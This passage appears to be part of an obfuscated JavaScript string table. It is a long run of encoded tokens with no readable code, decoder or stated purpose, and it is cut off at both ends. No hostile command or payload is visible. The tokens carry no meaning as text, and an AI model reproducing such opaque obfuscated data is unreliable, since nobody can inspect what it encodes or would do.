','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSolW7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVcUei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','qZ/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rmoCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2eDW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','ox5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUWu','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','AmouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWPq','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WOW7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6ZcVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gta','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm','BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WRu','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGC